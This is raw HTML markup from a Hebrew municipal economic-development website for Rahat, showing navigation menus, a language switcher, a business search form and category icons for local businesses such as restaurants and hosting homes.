						<div class="elementor-element elementor-element-ea7aa4e ob-has-background-overlay elementor-widget elementor-widget-jet-mega-menu" data-id="ea7aa4e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-top-menu-right-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-move-up"><li id="jet-menu-item-247" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">עסקים</div></div></a></li>
<li id="jet-menu-item-4057" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">תושבים</div></div></a></li>
<li id="jet-menu-item-4058" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">מבקרים</div></div></a></li>
<li id="jet-menu-item-651" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-651"><a href="/tourists" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Tourists</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02c0d6d" data-id="02c0d6d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-c39b12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c39b12b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;aae4265&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b770525" data-id="b770525" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-149791a cpel-switcher--align-center cpel-switcher--layout-horizontal ob-has-background-overlay elementor-widget elementor-widget-polylang-language-switcher" data-id="149791a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="ar" hreflang="ar" href="https://ecrahat.com/ar/business-taxonomies/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA"><span class="cpel-switcher__name">العربية</span></a></li><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://ecrahat.com/en/business-taxonomies/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA"><span class="cpel-switcher__name">English</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-e857a25 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="e857a25" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%97%d7%91%d7%a8%d7%94-%d7%94%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a8%d7%94%d7%98">

											<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d">

											<span class="elementor-icon-list-text">מכרזים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%a4%d7%a8%d7%95%d7%98%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%9d">

											<span class="elementor-icon-list-text">פרוטוקולים</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8000612" data-id="8000612" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f5cc5 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone ob-has-background-overlay elementor-widget elementor-widget-image" data-id="80f5cc5" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="284" height="91" src="https://ecrahat.com/wp-content/uploads/2021/01/eco_logo.png" class="attachment-full size-full wp-image-525" alt="החברה הכלכלית - רהט" srcset="https://ecrahat.com/wp-content/uploads/2021/01/eco_logo.png 284w, https://ecrahat.com/wp-content/uploads/2021/01/eco_logo-200x64.png 200w" sizes="(max-width: 284px) 100vw, 284px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-dd3e39e elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-phone ob-has-background-overlay elementor-widget elementor-widget-image" data-id="dd3e39e" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="179" height="179" src="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png" class="attachment-full size-full wp-image-2246" alt="רהט לוגו" srcset="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png 179w, https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo-100x100.png 100w, https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo-150x150.png 150w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5a7552c elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="5a7552c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-5a7552c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">עסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="elementor-item">תושבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="elementor-item">מבקרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="/tourists" class="elementor-item">Tourists</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a7552c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">עסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="elementor-item" tabindex="-1">תושבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="elementor-item" tabindex="-1">מבקרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="/tourists" class="elementor-item" tabindex="-1">Tourists</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="archive" data-elementor-id="13127" class="elementor elementor-13127 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-dc68df7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc68df7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9b25679&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-97025bf" data-id="97025bf" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbc9115 elementor-align-right elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-breadcrumbs" data-id="cbc9115" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<div id="breadcrumbs"><span><span><a href="https://ecrahat.com/">דף הבית</a></span> • <span class="breadcrumb_last" aria-current="page">סדנאות תרבות ואומנות</span></span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-aa401b5 ob-has-background-overlay elementor-widget elementor-widget-jet-ajax-search" data-id="aa401b5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
<div class="jet-ajax-search" data-settings="{&quot;search_source&quot;:[&quot;business&quot;],&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:&quot;&quot;,&quot;exclude_posts_ids&quot;:&quot;&quot;,&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/ecrahat.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;&quot;,&quot;navigation_arrows_type&quot;:&quot;&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05e2\u05e1\u05e7\u05d9\u05dd \u05d4\u05ea\u05d5\u05d0\u05de\u05d9\u05dd \u05dc\u05d7\u05d9\u05e4\u05d5\u05e9&quot;,&quot;server_error&quot;:&quot;\u05ea\u05e7\u05dc\u05d4 \u05d8\u05db\u05e0\u05d9\u05ea, \u05e0\u05d0 \u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1.&quot;,&quot;lang&quot;:&quot;he&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://ecrahat.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-aa401b5" class="screen-reader-text">Search ...</label>
						<input id="search-input-aa401b5" class="jet-ajax-search__field" type="search" placeholder="מצא את העסק שלך ברהט" value="" name="s" autocomplete="off" />
			<input type="hidden" value="{&quot;search_source&quot;:&quot;business&quot;,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;}" name="jet_ajax_search_settings" />

							<input type="hidden" value="business" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
		<div class="jet-ajax-search__results-header">
						<div class="jet-ajax-search__navigation-holder"></div>
		</div>
		<div class="jet-ajax-search__results-list">
			<div class="jet-ajax-search__results-list-inner"></div>
		</div>
		<div class="jet-ajax-search__results-footer">
			<button class="jet-ajax-search__full-results">לכל התוצאות</button>			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
	</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ac0749a elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="ac0749a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%90%d7%95%d7%9b%d7%9c-%d7%95%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><defs></defs><path d="M18.35 20.805a.997.997 0 001.414 0 .999.999 0 000-1.414 2.61 2.61 0 010-3.684c.87-.87 1.35-2.026 1.35-3.256s-.479-2.386-1.35-3.256a.999.999 0 10-1.414 1.414c.492.492.764 1.146.764 1.842s-.271 1.35-.764 1.842a4.61 4.61 0 000 6.512zM40.35 20.805a.997.997 0 001.414 0 .999.999 0 000-1.414 2.61 2.61 0 010-3.684c.87-.87 1.35-2.026 1.35-3.256s-.479-2.386-1.35-3.256a.999.999 0 10-1.414 1.414c.492.492.764 1.146.764 1.842s-.271 1.35-.764 1.842a4.61 4.61 0 000 6.512zM29.35 14.805a.997.997 0 001.414 0 .999.999 0 000-1.414 2.61 2.61 0 010-3.684c.87-.87 1.35-2.026 1.35-3.256s-.479-2.386-1.35-3.256a.999.999 0 10-1.414 1.414c.492.492.764 1.146.764 1.842s-.271 1.35-.764 1.842a4.61 4.61 0 000 6.512zM25.345 28.61c.073 0 .147-.008.221-.024a20.141 20.141 0 014.421-.488H30a1 1 0 100-2h-.014a22.17 22.17 0 00-4.86.537 1 1 0 00.219 1.975zM9.821 45.081a1 1 0 001.163-.803c1.039-5.698 4.473-10.768 9.186-13.56a1 1 0 00-1.019-1.721c-5.204 3.083-8.992 8.661-10.134 14.921a.998.998 0 00.804 1.163z"></path><path d="M55.624 43.721C53.812 33.08 45.517 24.625 34.957 22.577c.017-.16.043-.321.043-.48 0-2.757-2.243-5-5-5s-5 2.243-5 5c0 .159.025.32.043.48C14.483 24.625 6.188 33.08 4.376 43.721 2.286 44.904 0 46.645 0 48.598c0 5.085 15.512 8.5 30 8.5s30-3.415 30-8.5c0-1.953-2.286-3.694-4.376-4.877zM27.006 22.27A3.004 3.004 0 0130 19.098a3.004 3.004 0 012.994 3.172c-.047-.005-.094-.007-.14-.012a25.32 25.32 0 00-1.038-.089c-.128-.009-.255-.022-.383-.029-.474-.026-.951-.041-1.432-.041s-.958.015-1.432.041c-.128.007-.255.02-.383.029-.348.024-.694.052-1.038.089-.048.005-.095.006-.142.012zm-.607 2.098a24.358 24.358 0 011.952-.207 24.54 24.54 0 013.632.025c.542.044 1.082.102 1.619.182 10.418 1.575 18.657 9.872 20.152 20.316.046.321.083.643.116.965.011.111.026.221.036.332.039.443.068.886.082 1.329a106.717 106.717 0 01-47.974 0c.015-.443.043-.886.082-1.329.01-.111.024-.221.036-.332.033-.323.07-.645.116-.965 1.494-10.444 9.733-18.742 20.151-20.316zM30 55.098c-17.096 0-28-4.269-28-6.5 0-.383.474-1.227 2.064-2.328-.004.057-.002.113-.006.17-.034.548-.058 1.1-.058 1.658v.788l.767.185c8.254 1.98 16.744 2.972 25.233 2.972s16.979-.991 25.233-2.972l.767-.185v-.788c0-.558-.024-1.109-.058-1.658-.004-.057-.002-.113-.006-.17C57.526 47.371 58 48.215 58 48.598c0 2.231-10.904 6.5-28 6.5z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%90%d7%95%d7%9b%d7%9c-%d7%95%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa" >
							אוכל ומסעדות						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-923e79a elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="923e79a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%aa%d7%99%d7%9d-%d7%9e%d7%90%d7%a8%d7%97%d7%99%d7%9d-%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99%d7%94" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M413.658 239.729a73.25 73.25 0 00-36.424 9.665v-70.059c0-2.764-1.104-5.267-2.889-7.104-.006-.007-.006-.014-.013-.021L209.168 3.073A10.207 10.207 0 00201.9 0h-.029a10.201 10.201 0 00-7.257 3.032L126.19 72.306V36.972c0-5.633-4.566-10.199-10.199-10.199s-10.199 4.566-10.199 10.199v55.985l-78.239 79.21c-.005.005-.004.009-.009.014a10.166 10.166 0 00-2.934 7.154V501.8c0 5.633 4.566 10.199 10.199 10.199h332.226c5.632 0 10.199-4.566 10.199-10.199V377.53a73.182 73.182 0 0026.225 8.944v115.238c0 5.633 4.567 10.199 10.199 10.199s10.199-4.566 10.199-10.199V386.473c35.845-4.984 63.534-35.817 63.534-73.011 0-40.656-33.077-73.733-73.733-73.733zM201.828 24.755l140.991 144.381H59.217L201.828 24.755zm50.24 466.847H149.774V333.073h102.294v158.529zm104.767-225.073c-10.557 12.759-16.91 29.119-16.91 46.935 0 17.816 6.353 34.174 16.91 46.935v131.204h-84.368V322.874c0-5.633-4.567-10.199-10.199-10.199H139.575c-5.633 0-10.199 4.566-10.199 10.199v168.727H45.007V189.535h311.828v76.994zm56.823 100.268c-29.408 0-53.335-23.925-53.335-53.335 0-29.409 23.926-53.335 53.335-53.335 29.408 0 53.335 23.925 53.335 53.335-.001 29.41-23.927 53.335-53.335 53.335z"></path><path d="M68.334 337.594c-5.633 0-10.199 4.566-10.199 10.199v9.179c0 5.633 4.566 10.199 10.199 10.199s10.199-4.566 10.199-10.199v-9.179c0-5.633-4.566-10.199-10.199-10.199zM68.334 384.51c-5.633 0-10.199 4.566-10.199 10.199v75.474c0 5.633 4.566 10.199 10.199 10.199s10.199-4.566 10.199-10.199v-75.474c0-5.633-4.566-10.199-10.199-10.199z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%aa%d7%99%d7%9d-%d7%9e%d7%90%d7%a8%d7%97%d7%99%d7%9d-%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99%d7%94" >
							בתים מארחים וקולינריה						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
